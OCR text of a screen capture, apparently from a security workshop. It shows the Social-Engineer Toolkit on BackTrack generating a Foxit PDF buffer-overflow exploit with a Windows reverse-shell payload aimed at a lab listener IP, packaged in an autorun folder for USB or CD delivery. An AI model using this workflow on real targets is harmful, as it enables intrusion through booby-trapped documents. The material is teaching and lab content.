 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 11:05 AM
Owen Redwood
Present
Comments
Share
root@bt: ~
root@bt: /pentest/exploits/set/src/program_junk
root@bt: /pentest/exploits/set
File Edit View Terminal Help
ing
0.08
tcp :0 -auth /tmp/serverauth.LQm
15) Adobe PDF Embedded EXE Social Engineering (NOJS)
16) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
17) Apple QuickTime PICT PnSize Buffer Overflow
18) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
19) Adobe Reader u3D Memory Corruption Vulnerability
20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>16
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to cker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>2
set> IP address for the payload listener: 192.168.56.103
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /pentest/exploits/set/src/program_junk/template
.pdf directory
[*] Your attack has been created in the SET home directory folder 'autorun'
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl